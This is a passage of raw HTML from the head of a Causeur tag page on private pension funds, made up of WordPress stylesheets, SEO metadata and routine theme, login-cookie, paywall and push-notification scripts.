

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/tag/caisses-privees
body_size: 62351
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>caisses privées - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.causeur.fr/tag/caisses-privees" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="caisses privées" />
	<meta property="og:url" content="https://www.causeur.fr/tag/caisses-privees" />
	<meta property="og:site_name" content="Causeur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="caisses privées" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.causeur.fr/tag/caisses-privees","url":"https://www.causeur.fr/tag/caisses-privees","name":"caisses privées - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/tag/caisses-privees#primaryimage"},"image":{"@id":"https://www.causeur.fr/tag/caisses-privees#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2013/09/retraites-etat-reforme.jpg","breadcrumb":{"@id":"https://www.causeur.fr/tag/caisses-privees#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/tag/caisses-privees#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2013/09/retraites-etat-reforme.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2013/09/retraites-etat-reforme.jpg","width":460,"height":280,"caption":"retraites etat reforme"},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/tag/caisses-privees#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"caisses privées"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux de l’étiquette caisses privées" href="https://www.causeur.fr/tag/caisses-privees/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/tags/7497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
			<meta property="fb:pages" content="154087694129" />
							<meta property="ia:markup_url" content="https://www.causeur.fr/retraites-une-reforme-ni-faite-ni-a-faire-24259?ia_markup=1" />
					<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/retraites-une-reforme-ni-faite-ni-a-faire-24259";
var q_id_article = "24259";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="64fcf0473f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover 